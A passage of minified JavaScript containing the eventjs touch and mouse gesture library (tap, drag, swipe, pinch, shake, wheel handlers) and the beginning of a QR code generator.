Date).getTime()-C>O&&window.clearInterval(k),document.querySelector(s)&&(window.clearInterval(k),setTimeout(h,1))},E);return}o="load",s=window}if("string"==typeof s){if(0===(s=document.querySelectorAll(s)).length)return r("Missing target on listener!",arguments);1===s.length&&(s=s[0])}var A,M={};if(s.length>0&&s!==window){for(var P=0,I=s.length;P<I;P++)(A=i(s[P],o,h,e(d),p))&&(M[P]=A);return n(M)}if("string"==typeof o&&(-1!==(o=o.toLowerCase()).indexOf(" ")?o=o.split(" "):-1!==o.indexOf(",")&&(o=o.split(","))),"string"!=typeof o){if("number"==typeof o.length)for(var R=0,L=o.length;R<L;R++)(A=i(s,o[R],h,e(d),p))&&(M[o[R]]=A);else for(var b in o)(A="function"==typeof o[b]?i(s,b,o[b],e(d),p):i(s,b,o[b].listener,e(o[b]),p))&&(M[b]=A);return n(M)}if(0===o.indexOf("on")&&(o=o.substr(2)),"object"!=typeof s)return r("Target is not defined!",arguments);if("function"!=typeof h)return r("Listener is not a function!",arguments);var D=d.useCapture||!1,j=c(s)+"."+c(h)+"."+(D?1:0);if(t.Gesture&&t.Gesture._gestureHandlers[o]){if(j=o+j,"remove"===p){if(!l[j])return;l[j].remove(),delete l[j]}else if("add"===p){if(l[j])return l[j].add(),l[j];if(d.useCall&&!t.modifyEventListener){var N=h;h=function(t,e){for(var i in e)t[i]=e[i];return N.call(s,t)}}d.gesture=o,d.target=s,d.listener=h,d.fromOverwrite=g,l[j]=t.proxy[o](d)}return l[j]}var B,W=a(o);for(T=0;T<W.length;T++)if(B=(o=W[T])+"."+j,"remove"===p){if(!l[B])continue;s[f](o,h,D),delete l[B]}else if("add"===p){if(l[B])return l[B];s[u](o,h,D),l[B]={id:B,type:o,target:s,listener:h,remove:function(){for(var e=0;e<W.length;e++)t.remove(s,W[e],h,d)}}}return l[B]}},n=function(t){return{remove:function(){for(var e in t)t[e].remove()},add:function(){for(var e in t)t[e].add()}}},r=function(t,e){"undefined"!=typeof console&&void 0!==console.error&&console.error(t,e)},s={msPointer:["MSPointerDown","MSPointerMove","MSPointerUp"],touch:["touchstart","touchmove","touchend"],mouse:["mousedown","mousemove","mouseup"]},o={MSPointerDown:0,MSPointerMove:1,MSPointerUp:2,touchstart:0,touchmove:1,touchend:2,mousedown:0,mousemove:1,mouseup:2},a=(t.supports={},window.navigator.msPointerEnabled&&(t.supports.msPointer=!0),t.getEventSupport("touchstart")&&(t.supports.touch=!0),t.getEventSupport("mousedown")&&(t.supports.mouse=!0),function(e){var i=document.addEventListener?"":"on",n=o[e];if(isFinite(n)){var r=[];for(var a in t.supports)r.push(i+s[a][n]);return r}return[i+e]}),l={},h=0,c=function(t){return t===window?"#window":t===document?"#document":(t.uniqueID||(t.uniqueID="e"+h++),t.uniqueID)},u=document.addEventListener?"addEventListener":"attachEvent",f=document.removeEventListener?"removeEventListener":"detachEvent";t.createPointerEvent=function(e,i,n){var r=i.gesture,s=i.target,o=e.changedTouches||t.proxy.getCoords(e);if(o.length){var a=o[0];i.pointers=n?[]:o,i.pageX=a.pageX,i.pageY=a.pageY,i.x=i.pageX,i.y=i.pageY}var l=document.createEvent("Event");for(var h in l.initEvent(r,!0,!0),l.originalEvent=e,i)"target"!==h&&(l[h]=i[h]);var c=l.type;t.Gesture&&t.Gesture._gestureHandlers[c]&&i.oldListener.call(s,l,i,!1)};var d=!1,p=function(){if(window.HTMLElement){var e=function(e){var n=function(n){var r=n+"EventListener",s=e[r];e[r]=function(e,r,o){if(t.Gesture&&t.Gesture._gestureHandlers[e]){var l=o;"object"==typeof o?l.useCall=!0:l={useCall:!0,useCapture:o},i(this,e,r,l,n,!0)}else for(var h=a(e),c=0;c<h.length;c++)s.call(this,h[c],r,o)}};n("add"),n("remove")};navigator.userAgent.match(/Firefox/)?(e(HTMLDivElement.prototype),e(HTMLCanvasElement.prototype)):e(HTMLElement.prototype),e(document),e(window)}},g=!1,v=function(){var t=NodeList.prototype;t.removeEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].removeEventListener(t,e,i)},t.addEventListener=function(t,e,i){for(var n=0,r=this.length;n<r;n++)this[n].addEventListener(t,e,i)}}}(eventjs),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";t.pointerSetup=function(t,e){t.target=t.target||window,t.doc=t.target.ownerDocument||t.target,t.minFingers=t.minFingers||t.fingers||1,t.maxFingers=t.maxFingers||t.fingers||1/0,t.position=t.position||"relative",delete t.fingers,(e=e||{}).enabled=!0,e.gesture=t.gesture,e.target=t.target,e.env=t.env,eventjs.modifyEventListener&&t.fromOverwrite&&(t.oldListener=t.listener,t.listener=eventjs.createPointerEvent);var i=0,n=0===e.gesture.indexOf("pointer")&&eventjs.modifyEventListener?"pointer":"mouse";return t.oldListener&&(e.oldListener=t.oldListener),e.listener=t.listener,e.proxy=function(i){e.defaultListener=t.listener,t.listener=i,i(t.event,e)},e.add=function(){!0!==e.enabled&&(t.onPointerDown&&eventjs.add(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.add(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.add(t.doc,n+"up",t.onPointerUp),e.enabled=!0)},e.remove=function(){!1!==e.enabled&&(t.onPointerDown&&eventjs.remove(t.target,n+"down",t.onPointerDown),t.onPointerMove&&eventjs.remove(t.doc,n+"move",t.onPointerMove),t.onPointerUp&&eventjs.remove(t.doc,n+"up",t.onPointerUp),e.reset(),e.enabled=!1)},e.pause=function(e){!t.onPointerMove||e&&!e.move||eventjs.remove(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.remove(t.doc,n+"up",t.onPointerUp),i=t.fingers,t.fingers=0},e.resume=function(e){!t.onPointerMove||e&&!e.move||eventjs.add(t.doc,n+"move",t.onPointerMove),!t.onPointerUp||e&&!e.up||eventjs.add(t.doc,n+"up",t.onPointerUp),t.fingers=i},e.reset=function(){t.tracker={},t.fingers=0},e};var e=eventjs.supports;eventjs.isMouse=!!e.mouse,eventjs.isMSPointer=!!e.touch,eventjs.isTouch=!!e.msPointer,t.pointerStart=function(e,i,n){var r=(e.type||"mousedown").toUpperCase();0===r.indexOf("MOUSE")?(eventjs.isMouse=!0,eventjs.isTouch=!1,eventjs.isMSPointer=!1):0===r.indexOf("TOUCH")?(eventjs.isMouse=!1,eventjs.isTouch=!0,eventjs.isMSPointer=!1):0===r.indexOf("MSPOINTER")&&(eventjs.isMouse=!1,eventjs.isTouch=!1,eventjs.isMSPointer=!0);var s=function(t,e){var i=n.bbox,r=a[e]={};switch(n.position){case"absolute":r.offsetX=0,r.offsetY=0;break;case"differenceFromLast":case"difference":r.offsetX=t.pageX,r.offsetY=t.pageY;break;case"move":r.offsetX=t.pageX-i.x1,r.offsetY=t.pageY-i.y1;break;default:r.offsetX=i.x1-i.scrollLeft,r.offsetY=i.y1-i.scrollTop}var s=t.pageX-r.offsetX,o=t.pageY-r.offsetY;r.rotation=0,r.scale=1,r.startTime=r.moveTime=(new Date).getTime(),r.move={x:s,y:o},r.start={x:s,y:o},n.fingers++};n.event=e,i.defaultListener&&(n.listener=i.defaultListener,delete i.defaultListener);for(var o=!n.fingers,a=n.tracker,l=e.changedTouches||t.getCoords(e),h=l.length,c=0;c<h;c++){var u=l[c],f=u.identifier||1/0;if(n.fingers){if(n.fingers>=n.maxFingers){var d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o}for(var p in a){if(a[p].up){delete a[p],s(u,f),n.cancel=!0;break}0}if(a[f])continue;s(u,f)}else a=n.tracker={},i.bbox=n.bbox=t.getBoundingBox(n.target),n.fingers=0,n.cancel=!1,s(u,f)}d=[];for(var f in n.tracker)d.push(f);return i.identifier=d.join(","),o},t.pointerEnd=function(t,e,i,n){for(var r=t.touches||[],s=r.length,o={},a=0;a<s;a++){o[(l=r[a].identifier)||1/0]=!0}for(var l in i.tracker){var h=i.tracker[l];o[l]||h.up||(n&&n({pageX:h.pageX,pageY:h.pageY,changedTouches:[{pageX:h.pageX,pageY:h.pageY,identifier:"Infinity"===l?1/0:l}]},"up"),h.up=!0,i.fingers--)}if(0!==i.fingers)return!1;var c=[];for(var l in i.gestureFingers=0,i.tracker)i.gestureFingers++,c.push(l);return e.identifier=c.join(","),!0},t.getCoords=function(e){return void 0!==e.pageX?t.getCoords=function(t){return Array({type:"mouse",x:t.pageX,y:t.pageY,pageX:t.pageX,pageY:t.pageY,identifier:t.pointerId||1/0})}:t.getCoords=function(t){var e=document.documentElement;return t=t||window.event,Array({type:"mouse",x:t.clientX+e.scrollLeft,y:t.clientY+e.scrollTop,pageX:t.clientX+e.scrollLeft,pageY:t.clientY+e.scrollTop,identifier:1/0})},t.getCoords(e)},t.getCoord=function(e){if("ontouchstart"in window){var i=0,n=0;t.getCoord=function(t){var e=t.changedTouches;return e&&e.length?{x:i=e[0].pageX,y:n=e[0].pageY}:{x:i,y:n}}}else void 0!==e.pageX&&void 0!==e.pageY?t.getCoord=function(t){return{x:t.pageX,y:t.pageY}}:t.getCoord=function(t){var e=document.documentElement;return{x:(t=t||window.event).clientX+e.scrollLeft,y:t.clientY+e.scrollTop}};return t.getCoord(e)};var i,n,r,s=function(t,e){var i=parseFloat(t.getPropertyValue(e),10);return isFinite(i)?i:0};return t.getBoundingBox=function(t){t!==window&&t!==document||(t=document.body);var e={},i=t.getBoundingClientRect();if(e.width=i.width,e.height=i.height,e.x1=i.left,e.y1=i.top,e.scaleX=i.width/t.offsetWidth||1,e.scaleY=i.height/t.offsetHeight||1,e.scrollLeft=0,e.scrollTop=0,!1===("border-box"===(h=window.getComputedStyle(t)).getPropertyValue("box-sizing"))){var n=s(h,"border-left-width"),r=s(h,"border-right-width"),o=s(h,"border-bottom-width"),a=s(h,"border-top-width");e.border=[n,r,a,o],e.x1+=n,e.y1+=a,e.width-=r+n,e.height-=o+a}e.x2=e.x1+e.width,e.y2=e.y1+e.height;for(var l="fixed"===(c=h.getPropertyValue("position"))?t:t.parentNode;null!==l&&l!==document.body&&void 0!==l.scrollTop;){var h,c;if("absolute"===(c=(h=window.getComputedStyle(l)).getPropertyValue("position")));else{if("fixed"===c){e.scrollTop-=l.parentNode.scrollTop,e.scrollLeft-=l.parentNode.scrollLeft;break}e.scrollLeft+=l.scrollLeft,e.scrollTop+=l.scrollTop}l=l.parentNode}return e.scrollBodyLeft=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,e.scrollBodyTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,e.scrollLeft-=e.scrollBodyLeft,e.scrollTop-=e.scrollBodyTop,e},n=navigator.userAgent.toLowerCase(),r=-1!==n.indexOf("macintosh"),i=r&&-1!==n.indexOf("khtml")?{91:!0,93:!0}:r&&-1!==n.indexOf("firefox")?{224:!0}:{17:!0},(t.metaTrackerReset=function(){eventjs.fnKey=t.fnKey=!1,eventjs.metaKey=t.metaKey=!1,eventjs.escKey=t.escKey=!1,eventjs.ctrlKey=t.ctrlKey=!1,eventjs.shiftKey=t.shiftKey=!1,eventjs.altKey=t.altKey=!1})(),t.metaTracker=function(e){var n="keydown"===e.type;27===e.keyCode&&(eventjs.escKey=t.escKey=n),i[e.keyCode]&&(eventjs.metaKey=t.metaKey=n),eventjs.ctrlKey=t.ctrlKey=e.ctrlKey,eventjs.shiftKey=t.shiftKey=e.shiftKey,eventjs.altKey=t.altKey=e.altKey},t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(eventjs.MutationObserver=function(){var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,e=!t&&function(){var t=document.createElement("p"),e=!1,i=function(){e=!0};if(t.addEventListener)t.addEventListener("DOMAttrModified",i,!1);else{if(!t.attachEvent)return!1;t.attachEvent("onDOMAttrModified",i)}return t.setAttribute("id","target"),e}();return function(i,n){if(t){new t(function(t){t.forEach(function(t){n.call(t.target,t.attributeName)})}).observe(i,{subtree:!1,attributes:!0})}else e?eventjs.add(i,"DOMAttrModified",function(t){n.call(i,t.attrName)}):"onpropertychange"in document.body&&eventjs.add(i,"propertychange",function(t){n.call(i,window.event.propertyName)})}}(),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.click=function(e){e.gesture=e.gesture||"click",e.maxFingers=e.maxFingers||e.fingers||1,e.onPointerDown=function(n){t.pointerStart(n,i,e)&&eventjs.add(e.target,"mouseup",e.onPointerUp)},e.onPointerUp=function(n){if(t.pointerEnd(n,i,e)){eventjs.remove(e.target,"mouseup",e.onPointerUp);var r=(n.changedTouches||t.getCoords(n))[0],s=e.bbox,o=t.getBoundingBox(e.target),a=r.pageY-o.scrollBodyTop,l=r.pageX-o.scrollBodyLeft;if(l>s.x1&&a>s.y1&&l<s.x2&&a<s.y2&&s.scrollTop===o.scrollTop){for(var h in e.tracker)break;var c=e.tracker[h];i.x=c.start.x,i.y=c.start.y,e.listener(n,i)}}};var i=t.pointerSetup(e);return i.state="click",eventjs.add(e.target,"mousedown",e.onPointerDown),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.click=t.click,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dbltap=t.dblclick=function(e){e.gesture=e.gesture||"dbltap",e.maxFingers=e.maxFingers||e.fingers||1;var i,n,r,s,o;e.onPointerDown=function(l){var h=l.changedTouches||t.getCoords(l);i&&!n?(o=h[0],n=(new Date).getTime()-i):(s=h[0],i=(new Date).getTime(),n=0,clearTimeout(r),r=setTimeout(function(){i=0},700)),t.pointerStart(l,a,e)&&(eventjs.add(e.target,"mousemove",e.onPointerMove).listener(l),eventjs.add(e.target,"mouseup",e.onPointerUp))},e.onPointerMove=function(a){if(i&&!n){var l=a.changedTouches||t.getCoords(a);o=l[0]}var h=e.bbox,c=o.pageX-h.x1,u=o.pageY-h.y1;c>0&&c<h.width&&u>0&&u<h.height&&Math.abs(o.pageX-s.pageX)<=25&&Math.abs(o.pageY-s.pageY)<=25||(eventjs.remove(e.target,"mousemove",e.onPointerMove),clearTimeout(r),i=n=0)},e.onPointerUp=function(s){if(t.pointerEnd(s,a,e)&&(eventjs.remove(e.target,"mousemove",e.onPointerMove),eventjs.remove(e.target,"mouseup",e.onPointerUp)),i&&n){if(n<=700){for(var o in a.state=e.gesture,e.tracker)break;var l=e.tracker[o];a.x=l.start.x,a.y=l.start.y,e.listener(s,a)}clearTimeout(r),i=n=0}};var a=t.pointerSetup(e);return a.state="dblclick",eventjs.add(e.target,"mousedown",e.onPointerDown),a},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.dbltap=t.dbltap,eventjs.Gesture._gestureHandlers.dblclick=t.dblclick,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.dragElement=function(e,i){t.drag({event:i,target:e,position:"move",listener:function(t,i){e.style.left=i.x+"px",e.style.top=i.y+"px",eventjs.prevent(t)}})},t.drag=function(e){e.gesture="drag",e.onPointerDown=function(n){t.pointerStart(n,i,e)&&(e.monitor||(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),e.onPointerMove(n,"down")},e.onPointerMove=function(n,r){if(!e.tracker)return e.onPointerDown(n);e.bbox;for(var s=n.changedTouches||t.getCoords(n),o=s.length,a=0;a<o;a++){var l=s[a],h=l.identifier||1/0,c=e.tracker[h];c&&(c.pageX=l.pageX,c.pageY=l.pageY,i.state=r||"move",i.identifier=h,i.start=c.start,i.fingers=e.fingers,"differenceFromLast"===e.position?(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY,c.offsetX=c.pageX,c.offsetY=c.pageY):(i.x=c.pageX-c.offsetX,i.y=c.pageY-c.offsetY),e.listener(n,i))}},e.onPointerUp=function(n){t.pointerEnd(n,i,e,e.onPointerMove)&&(e.monitor||(eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp)))};var i=t.pointerSetup(e);return e.event?e.onPointerDown(e.event):(eventjs.add(e.target,"mousedown",e.onPointerDown),e.monitor&&(eventjs.add(e.doc,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp))),i},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.drag=t.drag,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180,i=function(t,e){var i=0,n=0,r=0;for(var s in e){var o=e[s];o.up||(i+=o.move.x,n+=o.move.y,r++)}return t.x=i/=r,t.y=n/=r,t};return t.gesture=function(n){n.gesture=n.gesture||"gesture",n.minFingers=n.minFingers||n.fingers||2,n.onPointerDown=function(e){var s=n.fingers;if(t.pointerStart(e,r,n)&&(eventjs.add(n.doc,"mousemove",n.onPointerMove),eventjs.add(n.doc,"mouseup",n.onPointerUp)),n.fingers===n.minFingers&&s!==n.fingers){r.fingers=n.minFingers,r.scale=1,r.rotation=0,r.state="start";var o="";for(var a in n.tracker)o+=a;r.identifier=parseInt(o),i(r,n.tracker),n.listener(e,r)}},n.onPointerMove=function(s,o){for(var a=n.bbox,l=n.tracker,h=(f=s.changedTouches||t.getCoords(s)).length,c=0;c<h;c++){var u=l[g=(v=f[c]).identifier||1/0];u&&(u.move.x=v.pageX-a.x1,u.move.y=v.pageY-a.y1)}if(!(n.fingers<n.minFingers)){var f=[],d=0,p=0;for(var g in i(r,l),l){var v;if(!(v=l[g]).up){var m=v.start;if(!m.distance){var _=m.x-r.x,y=m.y-r.y;m.distance=Math.sqrt(_*_+y*y),m.angle=Math.atan2(_,y)/e}_=v.move.x-r.x,y=v.move.y-r.y;d+=Math.sqrt(_*_+y*y)/m.distance;var b=Math.atan2(_,y)/e,w=(m.angle-b+360)%360-180;v.DEG2=v.DEG1,v.DEG1=w>0?w:-w,void 0!==v.DEG2&&(w>0?v.rotation+=v.DEG1-v.DEG2:v.rotation-=v.DEG1-v.DEG2,p+=v.rotation),f.push(v.move)}}r.touches=f,r.fingers=n.fingers,r.scale=d/n.fingers,r.rotation=p/n.fingers,r.state="change",n.listener(s,r)}},n.onPointerUp=function(e){var i=n.fingers;t.pointerEnd(e,r,n)&&(eventjs.remove(n.doc,"mousemove",n.onPointerMove),eventjs.remove(n.doc,"mouseup",n.onPointerUp)),i===n.minFingers&&n.fingers<n.minFingers&&(r.fingers=n.fingers,r.state="end",n.listener(e,r))};var r=t.pointerSetup(n);return eventjs.add(n.target,"mousedown",n.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.gesture=t.gesture,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.pointerdown=t.pointermove=t.pointerup=function(e){if(e.gesture=e.gesture||"pointer",!e.target.isPointerEmitter){var i=!0;e.onPointerDown=function(t){i=!1,n.gesture="pointerdown",e.listener(t,n)},e.onPointerMove=function(t){n.gesture="pointermove",e.listener(t,n,i)},e.onPointerUp=function(t){i=!0,n.gesture="pointerup",e.listener(t,n,!0)};var n=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),eventjs.add(e.target,"mousemove",e.onPointerMove),eventjs.add(e.doc,"mouseup",e.onPointerUp),e.target.isPointerEmitter=!0,n}},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.pointerdown=t.pointerdown,eventjs.Gesture._gestureHandlers.pointermove=t.pointermove,eventjs.Gesture._gestureHandlers.pointerup=t.pointerup,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.shake=function(t){var e={gesture:"devicemotion",acceleration:{},accelerationIncludingGravity:{},target:t.target,listener:t.listener,remove:function(){window.removeEventListener("devicemotion",s,!1)}},i=(new Date).getTime(),n={x:0,y:0,z:0},r={x:{count:0,value:0},y:{count:0,value:0},z:{count:0,value:0}},s=function(s){var o=s.accelerationIncludingGravity;if(n.x=.8*n.x+(1-.8)*o.x,n.y=.8*n.y+(1-.8)*o.y,n.z=.8*n.z+(1-.8)*o.z,e.accelerationIncludingGravity=n,e.acceleration.x=o.x-n.x,e.acceleration.y=o.y-n.y,e.acceleration.z=o.z-n.z,"devicemotion"!==t.gesture)for(var a=(new Date).getTime(),l=0,h="xyz".length;l<h;l++){var c="xyz"[l],u=e.acceleration[c],f=r[c],d=Math.abs(u);if(!(a-i<1e3)&&d>4){var p=a*u/d,g=Math.abs(p+f.value);f.value&&g<200?(f.value=p,f.count++,3===f.count&&(t.listener(s,e),i=a,f.value=0,f.count=0)):(f.value=p,f.count=1)}}else t.listener(s,e)};if(window.addEventListener)return window.addEventListener("devicemotion",s,!1),e},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.shake=t.shake,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";var e=Math.PI/180;return t.swipe=function(i){i.snap=i.snap||90,i.threshold=i.threshold||1,i.gesture=i.gesture||"swipe",i.onPointerDown=function(e){t.pointerStart(e,n,i)&&(eventjs.add(i.doc,"mousemove",i.onPointerMove).listener(e),eventjs.add(i.doc,"mouseup",i.onPointerUp))},i.onPointerMove=function(e){for(var n=e.changedTouches||t.getCoords(e),r=n.length,s=0;s<r;s++){var o=n[s],a=o.identifier||1/0,l=i.tracker[a];l&&(l.move.x=o.pageX,l.move.y=o.pageY,l.moveTime=(new Date).getTime())}},i.onPointerUp=function(r){if(t.pointerEnd(r,n,i)){var s,o;eventjs.remove(i.doc,"mousemove",i.onPointerMove),eventjs.remove(i.doc,"mouseup",i.onPointerUp);var a={x:0,y:0},l=0,h=0,c=0;for(var u in i.tracker){var f=i.tracker[u],d=f.move.x-f.start.x,p=f.move.y-f.start.y;l+=f.move.x,h+=f.move.y,a.x+=f.start.x,a.y+=f.start.y,c++;var g=Math.sqrt(d*d+p*p),v=f.moveTime-f.startTime,m=Math.atan2(d,p)/e+180,_=v?g/v:0;if(void 0===o)o=m,s=_;else{if(!(Math.abs(m-o)<=20))return;o=(o+m)/2,s=(s+_)/2}}var y=i.gestureFingers;i.minFingers<=y&&i.maxFingers>=y&&s>i.threshold&&(a.x/=c,a.y/=c,n.start=a,n.x=l/c,n.y=h/c,n.angle=-(((o/i.snap+.5>>0)*i.snap||360)-360),n.velocity=s,n.fingers=y,n.state="swipe",i.listener(r,n))}};var n=t.pointerSetup(i);return eventjs.add(i.target,"mousedown",i.onPointerDown),n},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.swipe=t.swipe,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.longpress=function(e){return e.gesture="longpress",t.tap(e)},t.tap=function(e){var i,n;e.delay=e.delay||500,e.timeout=e.timeout||250,e.driftDeviance=e.driftDeviance||10,e.gesture=e.gesture||"tap",e.onPointerDown=function(s){if(t.pointerStart(s,r,e)){if(i=(new Date).getTime(),eventjs.add(e.doc,"mousemove",e.onPointerMove).listener(s),eventjs.add(e.doc,"mouseup",e.onPointerUp),"longpress"!==e.gesture)return;n=setTimeout(function(){if(!(s.cancelBubble&&++s.cancelBubbleCount>1)){var t=0;for(var i in e.tracker){var n=e.tracker[i];if(!0===n.end)return;if(e.cancel)return;t++}e.minFingers<=t&&e.maxFingers>=t&&(r.state="start",r.fingers=t,r.x=n.start.x,r.y=n.start.y,e.listener(s,r))}},e.delay)}},e.onPointerMove=function(i){for(var n=e.bbox,r=i.changedTouches||t.getCoords(i),s=r.length,o=0;o<s;o++){var a=r[o],l=a.identifier||1/0,h=e.tracker[l];if(h){var c=a.pageX-n.x1,u=a.pageY-n.y1,f=c-h.start.x,d=u-h.start.y,p=Math.sqrt(f*f+d*d);if(!(c>0&&c<n.width&&u>0&&u<n.height&&p<=e.driftDeviance))return eventjs.remove(e.doc,"mousemove",e.onPointerMove),void(e.cancel=!0)}}},e.onPointerUp=function(s){if(t.pointerEnd(s,r,e)){if(clearTimeout(n),eventjs.remove(e.doc,"mousemove",e.onPointerMove),eventjs.remove(e.doc,"mouseup",e.onPointerUp),s.cancelBubble&&++s.cancelBubbleCount>1)return;if("longpress"===e.gesture)return void("start"===r.state&&(r.state="end",e.listener(s,r)));if(e.cancel)return;if((new Date).getTime()-i>e.timeout)return;var o=e.gestureFingers;e.minFingers<=o&&e.maxFingers>=o&&(r.state="tap",r.fingers=e.gestureFingers,e.listener(s,r))}};var r=t.pointerSetup(e);return eventjs.add(e.target,"mousedown",e.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.tap=t.tap,eventjs.Gesture._gestureHandlers.longpress=t.longpress,t}(eventjs.proxy),void 0===eventjs)var eventjs={};if(void 0===eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(t){"use strict";return t.wheelPreventElasticBounce=function(t){t&&("string"==typeof t&&(t=document.querySelector(t)),eventjs.add(t,"wheel",function(t,e){e.preventElasticBounce(),eventjs.stop(t)}))},t.wheel=function(t){var e,i=t.timeout||150,n=0,r={gesture:"wheel",state:"start",wheelDelta:0,target:t.target,listener:t.listener,preventElasticBounce:function(t){var e=this.target,i=e.scrollTop;i+e.offsetHeight===e.scrollHeight&&this.wheelDelta<=0?eventjs.cancel(t):0===i&&this.wheelDelta>=0&&eventjs.cancel(t),eventjs.stop(t)},add:function(){t.target[o](l,s,!1)},remove:function(){t.target[a](l,s,!1)}},s=function(s){s=s||window.event,r.state=n++?"change":"start",r.wheelDelta=s.detail?-20*s.detail:s.wheelDelta,t.listener(s,r),clearTimeout(e),e=setTimeout(function(){n=0,r.state="end",r.wheelDelta=0,t.listener(s,r)},i)},o=document.addEventListener?"addEventListener":"attachEvent",a=document.removeEventListener?"removeEventListener":"detachEvent",l=eventjs.getEventSupport("mousewheel")?"mousewheel":"DOMMouseScroll";return t.target[o](l,s,!1),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.wheel=t.wheel,t}(eventjs.proxy),void 0===Event)var Event={};function QR8bitByte(t){this.mode=QRMode.MODE_8BIT_BYTE,this.data=t,this.parsedData=[];for(var e=0,i=this.data.length;e<i;e++){var n=[],r=this.data.charCodeAt(e);r>65536?(n[0]=240|(1835008&r)>>>18,n[1]=128|(258048&r)>>>12,n[2]=128|(4032&r)>>>6,n[3]=128|63&r):r>2048?(n[0]=224|(61440&r)>>>12,n[1]=128|(4032&r)>>>6,n[2]=128|63&r):r>128?(n[0]=192|(1984&r)>>>6,n[1]=128|63&r):n[0]=r,this.parsedData.push(n)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function QRCodeModel(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function QRPolynomial(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var i=0;i<t.length&&0==t[i];)i++;this.num=new Array(t.length-i+e);for(var n=0;n<t.length-i;n++)this.num[n]=t[n+i]}function QRRSBlock(t,e){this.totalCount=t,this.dataCount=e}function QRBitBuffer(){this.buffer=[],this.length=0}function QRCode(t){if(this.options={padding:4,width:256,height:256,typeNumber:4,color:"#000000",background:"#ffffff",ecl:"M"},"string"==typeof t&&(t={content:t}),t)for(var e in t)this.options[e]=t[e];if("string"!=typeof this.options.content)throw new Error("Expected 'content' as string!");if(0===this.options.content.length)throw new Error("Expected 'content' to be non-empty!");if(!(this.options.padding>=0))throw new Error("Expected 'padding' value to be non-negative!");if(!(this.options.width>0&&this.options.height>0))throw new Error("Expected 'width' or 'height' value to be higher than zero!");var i=this.options.content,n=function(t,e){for(var i=function(t){var e=encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return e.length+(e.length!=t?3:0)}(t),n=1,r=0,s=0,o=QRCodeLimitLength.length;s<=o;s++){var a=QRCodeLimitLength[s];if(!a)throw new Error("Content too long: expected "+r+" but got "+i);switch(e){case"L":r=a[0];break;case"M":r=a[1];break;case"Q":r=a[2];break;case"H":r=a[3];break;default:throw new Error("Unknwon error correction level: "+e)}if(i<=r)break;n++}if(n>QRCodeLimitLength.length)throw new Error("Content too long");return n}(i,this.options.ecl),r=function(t){switch(t){case"L":return QRErrorCorrectLevel.L;case"M":return QRErrorCorrectLevel.M;case"Q":return QRErrorCorrectLevel.Q;case"H":return 